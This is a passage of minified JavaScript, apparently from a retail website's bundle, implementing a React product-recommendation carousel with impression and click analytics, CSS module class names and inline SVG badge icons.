e;Vp()||(window[Bp]=(Ke(e={},Fp,!0),Ke(e,Up,Zp()),Ke(e,Rp,Hp()),Ke(e,"version","0.2.0"),e))},Wp=Gp,Kp=Vp,qp={home:"home",landing:"landing",content:"content",search:"search",category:"product List page",brand:"product List page",collection:"collection page",k:"product List page",product:"product detail page","no-search-result":"noSearchResult"},Qp={home:"home",landing:"home",content:"home",search:"xlp","product List page":"xlp","collection page":"xlp","product detail page":"pdp",noSearchResult:"xlp"},Yp=function(e){var t=ot(new URL(e).pathname.split("/").reduce((function(e,t){return t?(e.push(t.toLowerCase()),e):e}),[]),2)[1];return t?ft.get(qp,t,t):qp.home},Xp=function(e){return ft.get(Qp,e,Qp.home)},Jp=function(e){return e?e.toLowerCase():Yp(window.location)},$p={click:function(e){var t=e.carouselKey,n=void 0===t?"":t,a=e.pageType,o=void 0===a?"":a,r=e.siteName,i=void 0===r?"":r,s=e.groupId,c=void 0===s?"x":s,l=e.action,u=void 0===l?"x":l,d=e.carouselName,p=void 0===d?"":d,m=e.pageName,_=void 0===m?"":m,f=e.skuId,g=void 0===f?"x":f,v=e.podPositionInCarousel,h=void 0===v?"x":v,b=e.podsInCarousel,y=void 0===b?[]:b,w=e.slotId,C=void 0===w?"":w,x=e.pageSource,k=void 0===x?"":x,S=Jp(o),O={0:n,1:S,2:i.toUpperCase(),3:c,4:u,5:p,6:_||S,7:g,8:h,9:y.length,10:C},T=Ap(O,"!");if(function(e){if(!e)return!1;Gp();var t=Zp();return!t.has(e)&&(t.add(e),!0)}(T)){var N=k||Xp(S);Dp({metricValues:[T],hasContent:!!y.length,metricVariable:"inh_rid",pageSource:N})}},impression:function(e){!function(e){var t=e.carouselName,n=e.skusViewed,a=void 0===n?[]:n,o=e.driverVariantId;if(ft.isEmpty(t)||ft.isEmpty(a))return!1;Gp();var r=Hp(),i=o||zp,s=r.get(t)||new Map,c=s.get(i)||new Set;a.forEach((function(e){return c.add(e)})),s.set(i,c),r.set(t,s)}({carouselName:e.carouselName,skusViewed:e.skusViewed,driverVariantId:e.driverVariantId})},initImpressionListener:function(e){Kp()||(Wp(),window.addEventListener("beforeunload",function(e){return function(){try{var t=e,n=Yp(window.location);e||(t=Xp(n));var a=function(e){return rt(Hp()).flatMap((function(t){var n=ot(t,2),a=n[0];return rt(n[1]).map(function(e,t){return function(n){var a=ot(n,2),o=a[0],r=rt(a[1]);if(o!==zp){var i=r.indexOf(o);-1!==i&&r.splice(i,1),r.unshift(o)}var s={0:e,1:r.join(","),2:t};return Ap(s,"-")}}(a,e))}))}(n);Dp({metricValues:a,hasContent:!!a.length,metricVariable:"carouselList",pageSource:t,metricDelimiter:"--**--"})}catch(e){console.error("[RecoImpression] Error on carouselList",e)}}}(e)))}},em=function(e){var t,n=e.isMobile,a=e.pageType,r=e.customAnalytics,i=void 0===r?null:r,s=e.productsFetchUrl,c=e.shouldFetchProducts,l=e.minPods,u=e.initialProducts,d=void 0===u?[]:u,p=e.maxPods,m=e.slotId,_=void 0===m?"":m,f=e.tenantId,g=e.isAnalyticsEnabled,v=e.gridColumns,h=e.gridNumberRowsClosed,b=e.gridNumberMaxRowsOpen,y=e.analyticsScope,w=e.isProductsGrid,C=void 0!==w&&w,x=e.analyticsInterceptor,k=void 0===x?{onCarouselLoad:yr}:x,S=ot(Object(o.useState)(0),2),O=S[0],T=S[1],N=ot(Object(o.useState)(0),2),L=N[0],E=N[1],I=ot(Object(o.useState)(0),2),M=I[0],j=I[1],P=ot(Object(o.useState)(d),2),A=P[0],D=P[1],B=ot(Object(o.useState)(""),2),U=B[0],R=B[1],F=ot(Object(o.useState)(!0),2),z=F[0],V=F[1],Z=Object(o.useRef)(null),H=ot(Object(o.useState)(!1),2),G=H[0],W=H[1],K=null!==(t=null==a?void 0:a.toLowerCase())&&void 0!==t?t:"pdp",q=i||$p,Q=function(e,t){if(t){var n=e.filter((function(e){return e.auctionId})).map((function(e,n){return{auctionId:e.auctionId,skuId:e.variantId,position:"".concat(t,"-").concat(n)}}));if(n.length){window.digitalData=window.digitalData||{};var a=ft.get(window,"digitalData.page",{});window.digitalData.page=Re({},a,{auctionIds:n})}}},Y=Object(o.useCallback)((function(e,t,n){var a=n.slice(e,t).map((function(e){return e.variantId}));q.impression({carouselName:U,skusViewed:a})}),[U]);Object(o.useEffect)((function(){var e;g&&(null===(e=q.initImpressionListener)||void 0===e||e.call(q,K))}),[]);var X=ft.get(kn,"[".concat(a,"]"),kn.PDP),J=ft.get(X,"sliderPixelCount",210),$=A.length,ee=Math.ceil(O/$)||0,te=function(){if(n)return $;var e=ft.get(Z,"current.offsetWidth",0)+8;return Math.floor(e/J)},ne=v*h||0,ae=v*b||0,oe=ft.get(Z,"current.offsetWidth",0);Object(o.useEffect)((function(){var e=function(){var e=Ze(Fe().mark((function e(){var t,n,a,o,r,i,c,u,d;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("string"!=typeof s){e.next=6;break}return e.next=3,yo(s);case 3:e.t0=e.sent,e.next=9;break;case 6:return e.next=8,s();case 8:e.t0=e.sent;case 9:t=e.t0,n=t.error,a=t.data,n?0===A.length&&V(!1):(o=ft.get(a,"products",[]),Q(o,y),r=ft.get(a,"carouselName",""),i=p||o.length,c=o.map((function(e){var t=ft.get(e,"badges",{});return Re({},e,{badges:Object.keys(t).map((function(e){return t[e]}))})})).slice(0,i),u=c.concat(A),R(r),D(u),V(c.length>=l),d=te()?Math.ceil(u.length/te()):0,j(d),g&&k&&(null==k||k.onCarouselLoad(r,o.length)));case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();c&&e()}),[c,s]),Object(o.useEffect)((function(){if((C||oe>=0)&&A.length&&g){var e=v?ne:te();Y(O,O+e,A)}}),[A,g,oe,v,n,Y,C]);var re=ft.get(X,"productSize","medium"),ie=ft.get(X,"imageSize",193),se=function(){var e=te();return O+e<$},ce=se();return{bulletsCount:M,handleGoTo:function(e){var t=te();E(e),T(e*t)},handleRightClick:function(){var e=te(),t=O+($-(e+O)>=e?e:$-(e+O));t=t>0?t:0;var n=O+e;g&&Y(n,n+e,A),E(L+1),T(t)},handleLeftClick:function(){var e=te(),t=O-(O>=e?e:O);t=t>0?t:0,E(L-1),T(t)},activeBullet:ee,activeMarker:L,activeIndex:O,products:A,isRightActive:ce,isLeftActive:O>0,productSize:re,imageSize:ie,isGaleryVisible:z,carouselRef:Z,getCarouselScrollPosition:function(){var e=O*J;if(se()||O<1)return e;var t=ft.get(Z,"current.offsetWidth");return O*J-(t-($-O)*J)},onProductClick:function(e,t){if(g){var n=C?A.slice(0,ae):A;q.click({carouselKey:"CR_RecommendationCarousel",siteName:Ln[f],action:"CTR",carouselName:U,skuId:e,podPositionInCarousel:t,podsInCarousel:n,slotId:_,pageSource:a})}},title:U,isGridOpen:G,gridShowHandler:function(){g&&!G&&Y(ne,ae,A),W(!G)},podsWhenClosed:ne,maxPodsWhenOpen:ae}},tm=function(e){var t=ot(Object(o.useState)(!1),2),n=t[0],a=t[1];return Object(o.useEffect)((function(){var t=new IntersectionObserver((function(e){var t=ot(e,1)[0];n||a(t.isIntersecting)}));return t.observe(e.current),function(){t.disconnect()}}),[n,e]),{isIntersecting:n}},nm=function(e){var t=e.bulletsCount,n=e.activeBullet,a=e.onClick,o=Array.from({length:t}).fill(!1).map((function(e,t){return t===n})),i=function(e){return function(){o[e]||a(e)}};return(null==o?void 0:o.length)<=1?null:je(r.a.Fragment,null,je("div",{className:"CarouselMarkers-module__indicators___1-Qwi"},o.map((function(e,t){return je("button",{key:t,className:"CarouselMarkers-module__bullet___1Bsy_",onClick:i(t),type:"button",disabled:e,"data-testid":"bullet-".concat(t)})}))))};nm.propTypes={},nm.defaultProps={activeBullet:0,onClick:yr};var am=function(e){var t=e.classes,n=e.titleRight,a=e.variant,i=e.isMobile,s=e.pageType,c=e.productsFetchUrl,u=e.textDictionary,d=e.tenantId,p=e.pdpBaseUrl,m=e.showMarkers,_=e.minPods,f=e.maxPods,g=e.slotId,v=e.customAnalytics,h=e.isAnalyticsEnabled,b=e.analyticsScope,y=e.onAddToCartClick,w=e.enableAddToCartButton,C=e.analyticsInterceptor,x=e.enableSpecialPriceStrikethrough,k=Object(o.useRef)(),S=m&&!i,O=tm(k).isIntersecting,T=em({isMobile:i,pageType:s,customAnalytics:v,productsFetchUrl:c,shouldFetchProducts:O,minPods:_,maxPods:f,slotId:g,tenantId:d,isAnalyticsEnabled:h,analyticsScope:b,analyticsInterceptor:C}),N=T.title,L=T.products,E=T.handleGoTo,I=T.handleLeftClick,M=T.handleRightClick,j=T.bulletsCount,P=T.activeMarker,A=T.isRightActive,D=T.isLeftActive,B=T.productSize,U=T.imageSize,R=T.isGaleryVisible,F=T.carouselRef,z=T.getCarouselScrollPosition,V=T.onProductClick,Z=[Pp["controls-container"],i?Pp["carousel-mobile"]:null],H=function(e,t){return je("div",{className:l()(Pp.control,Pp["".concat(e)]),onClick:t},je(ka,null))};return R&&je("div",{className:l()(Pp["carousel-container"],t,Pp["carousel-container-".concat(a)],i?Pp["carousel-container-mobile"]:null),ref:k,"data-testid":"carousel-id"},L.length?je(r.a.Fragment,null,je("div",null,N&&je("div",{className:Pp["title-container"]},je("span",{className:l()(Pp.title)},N),n&&je("span",{className:Pp["title--right"]},n)),je("div",{ref:F,className:l.a.apply(void 0,Z),style:{right:"".concat(z(),"px")}},je("div",{className:l()(Pp["products-container"],Pp["products-container-".concat(a)])},L.map((function(e,t){return je(jp,{variant:a,productDetails:e,pageType:s,key:"".concat(e.productId,"-").concat(t),productSize:B,imageSize:U,textDictionary:u,tenantId:d,pdpBaseUrl:p,onProductClick:V,productIndex:t+1,isMobile:i,analyticsScope:b,onAddToCartClick:y,enableAddToCartButton:w,enableSpecialPriceStrikethrough:x})})))),S&&je(nm,{bulletsCount:j,activeBullet:P,onClick:E})),D&&H("left",I),A&&H("right",M)):null)};am.propTypes={},am.defaultProps={classes:[],customAnalytics:null,showMarkers:!1,isMobile:!1,title:"",titleRight:"",productsFetchUrl:"",textDictionary:{price__PIX:"",price__COMBO:"",price__FREE_SHIPPING:"",price__CES_BLACK:"",price__INTERNET:"",price__AB:"",price__PRECIOS_PRO:""},tenantId:"",pdpBaseUrl:"",variant:"",minPods:1,maxPods:null,slotId:"",isAnalyticsEnabled:!1,scope:"",onAddToCartClick:yr,enableAddToCartButton:!1,analyticsScope:"",analyticsInterceptor:{onCarouselLoad:yr},enableSpecialPriceStrikethrough:!1};var om,rm,im,sm,cm,lm,um,dm,pm,mm,_m,fm,gm,vm,hm,bm={"product-container":"Product-module__product-container___EgF8W","product-container-body":"Product-module__product-container-body___1Twao","image-container":"Product-module__image-container___3Duwu","main-img":"Product-module__main-img___3BjNc",combo:"Product-module__combo___3mFmD","combo-large":"Product-module__combo-large___PU2RL","combo-medium":"Product-module__combo-medium___vv0Rg","combo-small":"Product-module__combo-small___3UkDZ","free-shipping":"Product-module__free-shipping___1PhdY","free-shipping-large":"Product-module__free-shipping-large___2pVTy","free-shipping-medium":"Product-module__free-shipping-medium___32-X2","free-shipping-small":"Product-module__free-shipping-small___2Yoa5","event-image":"Product-module__event-image___2AWPN","image-container-small":"Product-module__image-container-small___1Gq1K","image-container-medium":"Product-module__image-container-medium___ZX4IC","image-container-large":"Product-module__image-container-large___3Rvsq","data-container":"Product-module__data-container___2BReZ","brand-name":"Product-module__brand-name___3BiGN","product-name":"Product-module__product-name___1Ojee","badges-and-prices":"Product-module__badges-and-prices___2o_Qt","badge-container":"Product-module__badge-container___3iHQ1",ab:"Product-module__ab___WH1g0",internet:"Product-module__internet___24afb",ces_black:"Product-module__ces_black___3D8kN",pix:"Product-module__pix___12wn-","price-badge":"Product-module__price-badge___yb9_o","p-pro-price":"Product-module__p-pro-price___QTqMI","a-b-price":"Product-module__a-b-price___19ehf","badge-discount":"Product-module__badge-discount___3f9ZK","badge-discount-ab":"Product-module__badge-discount-ab___3QsUd","badge-discount-internet":"Product-module__badge-discount-internet___2Zy8A","badge-discount-pix":"Product-module__badge-discount-pix___1DiOp","badge-discount-ces_black":"Product-module__badge-discount-ces_black___1Md5f","badge-discount-cmr":"Product-module__badge-discount-cmr___1FQwD","prices-container":"Product-module__prices-container___3SIPz",separator:"Product-module__separator___18hFL",price:"Product-module__price___1hlM6","primary-price":"Product-module__primary-price___1HEQO","secondary-price":"Product-module__secondary-price___2iCqk"};function ym(){return(ym=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var wm,Cm,xm,km,Sm,Om=function(e){return Object(o.createElement)("svg",ym({xmlns:"http://www.w3.org/2000/svg",width:61,height:20,fill:"none"},e),om||(om=Object(o.createElement)("path",{d:"M10.196.008c.907 0 1.804.457 2.516 1.162l4.429 5.414c.3-.274.695-.426 1.104-.424 1.08.028 1.943.9 1.948 1.97v8.44c0 1.832-1.594 3.43-3.45 3.43H8.208c-1.621 0-2.629-1.88-1.58-3.008l-5.47-4.387C-.1 11.363-.548 9.529.911 8.083L8.176.889A2.828 2.828 0 0 1 10.198 0",fill:"#E40046"})),rm||(rm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"m6.137 9.47-.293-.056c-.037-.012-.037-.025-.025-.057l.219-.512c.017-.042.038-.04.066-.035l.032.002.34.063c.025.009.042.027.025.053l-.291.517c-.026.025-.038.025-.073.025Zm3.575.304c-.253-.087-.593-.092-.784-.092a1.086 1.086 0 0 0-.932.494v-.374a.205.205 0 0 0-.21-.162h-.699a.205.205 0 0 0-.207.201V11.92c0 .336-.158.826-.699.826-.773 0-.715-.923-.715-.923V9.802a.188.188 0 0 0-.198-.17h-.712a.183.183 0 0 0-.197.168c-.001.013 0 .026.001.039v1.897c0 .966.18 1.573.813 1.811.253.089.52.13.787.122.377.007.73-.18.932-.496v.344a.198.198 0 0 0 .207.162h.699a.21.21 0 0 0 .207-.204v-2.044c0-.34.154-.83.7-.83.77 0 .714.923.714.923v2.025c0 .083.025.118.084.13h.864c.142 0 .158-.024.158-.135v-1.957c0-.966-.179-1.573-.813-1.813Zm1.237 3.92h.773c.145 0 .165-.022.165-.133V9.772c0-.11-.02-.133-.165-.133h-.773c-.112 0-.16.022-.16.133v3.789c0 .11.048.134.16.134Zm7.754-.2a3.997 3.997 0 0 1-1.605.28c-1.362 0-1.765-.557-1.765-1.254 0-.773.514-1.342 1.598-1.342h.834v-.12c0-.278-.091-.533-.66-.533-.36.005-.718.053-1.066.143-.13.03-.168 0-.191-.097l-.122-.526c-.03-.113 0-.141.077-.17.47-.157.964-.236 1.46-.231 1.098 0 1.6.461 1.6 1.384v2.174a.274.274 0 0 1-.16.29v.002Zm-1.547-1.589c-.277 0-.699.05-.699.53 0 .354.26.474.662.474.213.003.426-.03.629-.097v-.906h-.592v-.001Zm-2.204.724c.13-.051.159-.042.198.069l.212.563c.054.1.06.15-.056.21a3.035 3.035 0 0 1-1.397.307c-1.188 0-1.817-.693-1.817-2.04 0-1.348.726-2.077 1.884-2.077.414-.007.824.08 1.198.254.13.06.135.09.083.21l-.211.579c-.052.111-.091.104-.233.064a2.634 2.634 0 0 0-.75-.133c-.599 0-.827.51-.827 1.102 0 .593.179 1.064.848 1.064.298-.006.593-.065.87-.175l-.002.003Z",fill:"#fff"})),im||(im=Object(o.createElement)("path",{d:"M41.466 8.6c0-.56 0-.84.11-1.054.096-.188.25-.341.44-.437C42.23 7 42.511 7 43.074 7h16.317c.563 0 .844 0 1.06.109.188.096.342.249.439.437.11.214.11.494.11 1.054v8.98c0 .56 0 .84-.11 1.053-.097.189-.25.341-.44.437-.215.11-.496.11-1.06.11H43.076c-.563 0-.845 0-1.06-.11a1.002 1.002 0 0 1-.44-.437c-.109-.214-.109-.494-.109-1.054V8.6Z",fill:"#3F3F3F"})),sm||(sm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47.46 16.764a.125.125 0 0 0 .075-.124l.002-1.122c0-.221-.064-.39-.19-.504-.126-.114-.325-.172-.596-.172a3.184 3.184 0 0 0-.367.024 1.8 1.8 0 0 0-.36.086c-.035.009-.044.035-.035.074l.055.214c.007.023.014.038.026.043a.13.13 0 0 0 .062-.005c.084-.023.17-.042.256-.052.096-.015.192-.024.29-.024a.641.641 0 0 1 .203.027.294.294 0 0 1 .123.067c.028.03.049.066.06.106a.491.491 0 0 1 .015.132v.063h-.438a1.28 1.28 0 0 0-.396.056.778.778 0 0 0-.265.148.548.548 0 0 0-.15.213.745.745 0 0 0-.005.495.45.45 0 0 0 .14.2c.08.064.171.11.27.136.138.037.283.053.427.05.065 0 .13 0 .2-.005a2.19 2.19 0 0 0 .415-.063c.062-.016.124-.037.184-.063Zm-.763-.832h.377l-.007.547a.653.653 0 0 1-.113.03c-.006 0-.011.002-.017.003l-.099.016a.81.81 0 0 1-.051.004c-.018.001-.036.002-.051.005-.031.003-.058.003-.075.003a.603.603 0 0 1-.299-.065.234.234 0 0 1-.113-.223.316.316 0 0 1 .044-.177.32.32 0 0 1 .113-.096.4.4 0 0 1 .15-.041 1.55 1.55 0 0 1 .141-.007ZM50.38 16.764a.124.124 0 0 0 .075-.124l.007-1.122c0-.221-.066-.39-.192-.504-.126-.114-.325-.172-.596-.172a3.293 3.293 0 0 0-.372.024 1.942 1.942 0 0 0-.36.086c-.035.009-.045.035-.035.074l.055.214c.006.023.014.038.03.043a.13.13 0 0 0 .06-.005 1.44 1.44 0 0 1 .255-.052 1.83 1.83 0 0 1 .29-.024.629.629 0 0 1 .205.027.298.298 0 0 1 .124.067c.028.03.048.066.059.106a.42.42 0 0 1 .015.132v.063h-.436a1.299 1.299 0 0 0-.399.056.769.769 0 0 0-.263.148.561.561 0 0 0-.15.213.748.748 0 0 0-.006.495.45.45 0 0 0 .14.2c.08.064.171.11.27.136.14.037.283.053.427.05.063 0 .13 0 .198-.005.07-.005.135-.012.21-.02.07-.011.138-.025.205-.043.063-.016.126-.037.185-.063Zm-.76-.832h.373l-.003.547a.64.64 0 0 1-.111.03c-.008 0-.015.002-.022.003a1.539 1.539 0 0 1-.094.016l-.052.004a.725.725 0 0 0-.051.005c-.033.003-.057.003-.075.003a.603.603 0 0 1-.298-.065.234.234 0 0 1-.114-.223.307.307 0 0 1 .045-.177.296.296 0 0 1 .115-.096.394.394 0 0 1 .144-.041 1.6 1.6 0 0 1 .144-.007ZM54.312 15.063c-.145-.148-.368-.222-.665-.222l.002-.004a.953.953 0 0 0-.675.274.965.965 0 0 0-.193.327c-.051.142-.076.291-.074.441 0 .353.085.61.251.772.166.163.406.245.724.245.113-.001.226-.012.337-.034a1.02 1.02 0 0 0 .334-.126.06.06 0 0 0 .019-.082l-.106-.213c-.018-.033-.046-.038-.088-.022a1.102 1.102 0 0 1-.456.103.825.825 0 0 1-.213-.027.436.436 0 0 1-.289-.248.655.655 0 0 1-.046-.246h1.044a.476.476 0 0 0 .123-.016.23.23 0 0 0 .099-.051.279.279 0 0 0 .066-.1.48.48 0 0 0 .022-.163c0-.257-.072-.459-.216-.608Zm-.847.178a.43.43 0 0 1 .188-.039v.002c.074-.002.15.011.22.039a.354.354 0 0 1 .199.252c.013.062.02.125.02.188h-.9a.516.516 0 0 1 .133-.335.446.446 0 0 1 .14-.107ZM58.28 16.764a.127.127 0 0 0 .074-.124l-.004-1.122a.656.656 0 0 0-.19-.504c-.124-.114-.322-.172-.595-.172a3.203 3.203 0 0 0-.367.024 1.876 1.876 0 0 0-.36.086c-.035.009-.045.035-.035.074l.054.214c.005.023.014.038.028.043.02.003.042.002.062-.005.083-.023.167-.04.253-.052.097-.015.195-.024.292-.024a.637.637 0 0 1 .208.027.293.293 0 0 1 .122.067c.029.03.05.065.06.106a.456.456 0 0 1 .017.132v.063h-.439a1.291 1.291 0 0 0-.397.056.742.742 0 0 0-.264.148.53.53 0 0 0-.148.213.722.722 0 0 0-.006.495.459.459 0 0 0 .138.2c.08.063.17.108.27.136.14.037.284.053.43.05.063 0 .133 0 .198-.005.066-.005.138-.012.208-.02.069-.011.138-.025.207-.043.063-.016.125-.037.184-.063Zm-.765-.832h.376l-.008.547a.629.629 0 0 1-.111.03c-.007 0-.014.002-.02.003a1.433 1.433 0 0 1-.148.02c-.017.001-.034.002-.05.005a.687.687 0 0 1-.076.003.602.602 0 0 1-.298-.065.237.237 0 0 1-.112-.223.315.315 0 0 1 .043-.177.322.322 0 0 1 .114-.096.422.422 0 0 1 .149-.041 1.55 1.55 0 0 1 .14-.007Z",fill:"#fff"})),cm||(cm=Object(o.createElement)("path",{d:"M45.797 14.224c.037 0 .059.005.069.02v.002a.13.13 0 0 1 .015.067v.228a.094.094 0 0 1-.019.067c-.008.013-.032.02-.065.02H44.75a.286.286 0 0 0-.21.062.25.25 0 0 0-.062.183v.438h1.174c.035 0 .056.007.064.018.014.02.02.044.016.068v.213a.113.113 0 0 1-.016.065c-.008.014-.029.021-.064.021h-1.174v.867a.264.264 0 0 1-.264.29h-.12a.132.132 0 0 1-.068-.016c-.017-.01-.023-.03-.023-.063v-1.876a.943.943 0 0 1 .031-.253.55.55 0 0 1 .33-.365.849.849 0 0 1 .333-.056h1.1Z",fill:"#fff"})),lm||(lm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M52.34 15.126c.073.096.128.206.159.322l-.002.001c.036.131.053.266.052.4.001.142-.017.283-.056.419a.885.885 0 0 1-.178.33.809.809 0 0 1-.307.223 1.154 1.154 0 0 1-.447.078 2.453 2.453 0 0 1-.409-.032 1.365 1.365 0 0 1-.386-.105.095.095 0 0 1-.047-.033.163.163 0 0 1-.011-.055v-2.292a.262.262 0 0 1 .258-.267h.123c.02-.001.04.002.059.012a.07.07 0 0 1 .015.057l.003.727a1.805 1.805 0 0 1 .49-.069.988.988 0 0 1 .404.074c.11.047.205.119.28.21Zm-.407 1.246a.58.58 0 0 0 .11-.202v.002c.028-.098.04-.2.038-.304 0-.22-.043-.383-.131-.49a.455.455 0 0 0-.373-.163c-.036 0-.08.004-.14.01l-.038.002c-.08.01-.16.025-.238.05v1.198c.063.02.129.033.196.039.068.008.128.008.18.008a.642.642 0 0 0 .223-.034.424.424 0 0 0 .173-.116Z",fill:"#fff"})),um||(um=Object(o.createElement)("path",{d:"m55.51 16.552.027.212-.001-.003a.078.078 0 0 1 0 .05.135.135 0 0 1-.048.032.71.71 0 0 1-.178.04c-.067.005-.125.01-.177.01a.448.448 0 0 1-.321-.1c-.068-.065-.104-.178-.104-.34V14.38a.264.264 0 0 1 .258-.271h.128a.104.104 0 0 1 .06.01c.012.01.019.024.019.053v2.175a.236.236 0 0 0 .026.134c.027.027.067.04.105.036h.074l.07-.009a.062.062 0 0 1 .043.007c.01.005.015.017.02.037ZM56.513 16.552l.026.212-.002-.003a.067.067 0 0 1 0 .05.127.127 0 0 1-.046.032.72.72 0 0 1-.177.04c-.068.005-.127.01-.18.01a.444.444 0 0 1-.32-.1c-.068-.065-.103-.178-.103-.34v-2.058l-.001-.019a.264.264 0 0 1 .261-.267h.125a.104.104 0 0 1 .06.01c.014.014.02.033.019.053v2.175a.248.248 0 0 0 .025.134c.028.027.068.04.106.036h.076l.068-.009a.06.06 0 0 1 .044.007c.011.008.018.023.019.037ZM48.62 16.552l.029.212-.002-.003a.08.08 0 0 1 0 .05.212.212 0 0 1-.048.032.709.709 0 0 1-.178.04c-.067.005-.127.01-.178.01a.444.444 0 0 1-.32-.1c-.07-.065-.103-.178-.103-.34v-2.055c0-.24.17-.282.257-.29h.127a.11.11 0 0 1 .061.011c.01.01.015.024.015.053v2.175a.212.212 0 0 0 .029.134c.028.027.067.04.106.036h.074l.068-.009a.064.064 0 0 1 .045.007c.01.005.017.017.017.037Z",fill:"#fff"})),dm||(dm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44.06 13c.041.05.123.075.247.075l1.014.002c.26.008.519-.044.756-.15.194-.093.36-.23.49-.4.125-.173.215-.369.26-.577a2.884 2.884 0 0 0-.01-1.358 1.505 1.505 0 0 0-.282-.564 1.368 1.368 0 0 0-.507-.382 1.832 1.832 0 0 0-.763-.142h-.958c-.123 0-.206.025-.246.076a.38.38 0 0 0-.06.24v2.946a.365.365 0 0 0 .06.235Zm2-2.163c.027.143.041.287.04.433.001.152-.013.303-.042.452a.927.927 0 0 1-.143.354.703.703 0 0 1-.279.231c-.14.061-.291.09-.443.084h-.415V10.18h.4a1.05 1.05 0 0 1 .45.084.72.72 0 0 1 .285.228c.073.103.122.221.146.345Z",fill:"#fff"})),pm||(pm=Object(o.createElement)("path",{d:"M48.001 10.022c.004.015.02.028.05.038l.288.097a.14.14 0 0 0 .064.005c.016-.003.034-.02.055-.05l.598-.878c.028-.047.014-.077-.04-.091l-.487-.128A.394.394 0 0 0 48.434 9c-.026 0-.046.024-.064.07l-.359.889a.125.125 0 0 0-.01.063Z",fill:"#fff"})),mm||(mm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M49.203 10.63c-.2-.198-.5-.298-.9-.298-.18-.002-.359.03-.526.095a1.09 1.09 0 0 0-.4.277c-.115.13-.202.282-.255.446a1.861 1.861 0 0 0-.091.6c0 .479.108.83.323 1.05.215.22.547.331.994.331.157-.002.314-.02.467-.053.156-.032.306-.091.44-.176a.161.161 0 0 0 .054-.051.084.084 0 0 0-.008-.072l-.164-.367a.09.09 0 0 0-.043-.05.158.158 0 0 0-.084.014c-.093.04-.19.07-.288.091-.1.024-.2.036-.302.036-.08.001-.16-.007-.237-.025a.476.476 0 0 1-.193-.091.477.477 0 0 1-.13-.174.712.712 0 0 1-.053-.27h1.311a.396.396 0 0 0 .282-.097c.068-.064.102-.185.102-.363 0-.37-.1-.654-.3-.853Zm-1.228.462a.439.439 0 0 1 .344-.148.532.532 0 0 1 .225.04.37.37 0 0 1 .213.276.955.955 0 0 1 .023.208h-.958a.627.627 0 0 1 .153-.376ZM52.425 12.267a2.105 2.105 0 0 0 .007-1.095c-.04-.16-.11-.31-.21-.442a1.002 1.002 0 0 0-.367-.293 1.214 1.214 0 0 0-.532-.108c-.104 0-.21.007-.313.02a1.77 1.77 0 0 0-.291.06l-.006-.958c0-.045-.008-.072-.025-.084a.145.145 0 0 0-.082-.019h-.524a.137.137 0 0 0-.086.02.1.1 0 0 0-.026.083v3.33a.24.24 0 0 0 .016.092.137.137 0 0 0 .076.06c.169.073.346.125.529.152.187.03.377.045.568.045.21.006.42-.033.616-.112a1.127 1.127 0 0 0 .65-.75Zm-.848-1.113c.099.126.15.318.15.577 0 .283-.054.483-.162.6a.588.588 0 0 1-.449.172c-.048 0-.11-.003-.185-.01a1.131 1.131 0 0 1-.216-.04V11.03a1.11 1.11 0 0 1 .252-.054c.087-.008.151-.013.195-.013a.504.504 0 0 1 .415.19Z",fill:"#fff"})),_m||(_m=Object(o.createElement)("path",{d:"M53.602 13.056a.099.099 0 0 0 .02-.074v-2.49a.101.101 0 0 0-.02-.074.16.16 0 0 0-.093-.017h-.522a.153.153 0 0 0-.082.017.086.086 0 0 0-.026.074v2.49a.085.085 0 0 0 .026.074c.025.014.053.02.082.019h.522a.162.162 0 0 0 .093-.019ZM53.563 10a.397.397 0 0 0 .125-.3.402.402 0 0 0-.125-.3.454.454 0 0 0-.305-.122.43.43 0 0 0-.392.255.42.42 0 0 0-.033.167.403.403 0 0 0 .125.3.42.42 0 0 0 .3.117.433.433 0 0 0 .305-.118ZM55.81 13.045c.038-.014.056-.028.056-.043a.395.395 0 0 0-.005-.062l-.06-.425c-.003-.044-.031-.06-.086-.05a2.329 2.329 0 0 1-.087.009l-.105.01-.105.01c-.03.004-.058.005-.088.006a.363.363 0 0 1-.222-.057c-.05-.037-.075-.105-.075-.204v-1.296h.564c.042 0 .065-.008.071-.023a.19.19 0 0 0 .011-.074v-.361a.126.126 0 0 0-.013-.064c-.006-.015-.03-.022-.069-.022h-.564v-.684a.095.095 0 0 0-.028-.082.09.09 0 0 0-.074-.01l-.474.153a.218.218 0 0 0-.084.041.128.128 0 0 0-.034.087l-.035.48-.38.085a.141.141 0 0 0-.07.034.134.134 0 0 0-.012.069v.275a.134.134 0 0 0 .016.068c.013.019.034.029.072.029h.359v1.453c0 .241.062.424.189.548.126.123.336.185.63.185.089 0 .197-.004.323-.014.128-.01.255-.035.38-.07Z",fill:"#fff"})),fm||(fm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M58.033 12.763c.216-.245.323-.59.323-1.039 0-.435-.108-.777-.325-1.023-.216-.246-.54-.369-.971-.369a1.412 1.412 0 0 0-.54.097c-.154.06-.292.155-.405.274a1.211 1.211 0 0 0-.256.442c-.063.19-.093.389-.09.589 0 .442.103.784.307 1.03.206.244.53.366.974.366.44 0 .768-.122.983-.367Zm-.475-1.34c.017.104.026.21.025.316 0 .1-.01.202-.03.3a.738.738 0 0 1-.094.242.458.458 0 0 1-.163.163.474.474 0 0 1-.243.06c-.185 0-.32-.066-.397-.2-.079-.133-.12-.326-.12-.581.002-.234.046-.42.132-.558a.441.441 0 0 1 .403-.206.454.454 0 0 1 .24.059c.065.04.12.094.16.16a.731.731 0 0 1 .087.245Z",fill:"#fff"})),gm||(gm=Object(o.createElement)("path",{d:"M21.11 8.6c0-.56 0-.84.11-1.054.096-.188.25-.341.44-.437C21.873 7 22.155 7 22.718 7h16.317c.563 0 .844 0 1.06.109.188.096.342.249.439.437.11.214.11.494.11 1.054v8.98c0 .56 0 .84-.11 1.053-.097.189-.25.341-.44.437-.215.11-.496.11-1.06.11H22.72c-.563 0-.845 0-1.06-.11a1.003 1.003 0 0 